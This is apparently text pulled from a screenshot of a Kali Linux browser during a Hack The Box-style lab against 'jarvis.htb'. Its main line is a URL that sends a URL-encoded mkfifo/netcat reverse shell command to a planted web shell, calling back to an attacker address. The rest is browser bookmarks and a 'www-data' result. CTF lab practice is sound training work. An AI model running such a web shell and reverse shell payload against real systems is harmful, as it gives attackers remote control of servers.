 jarvis.htb/sh3ll.php?c=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.%201337%20%3E%2Ftmp%2Ff
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
www-data
Waiting for jarvis.htb...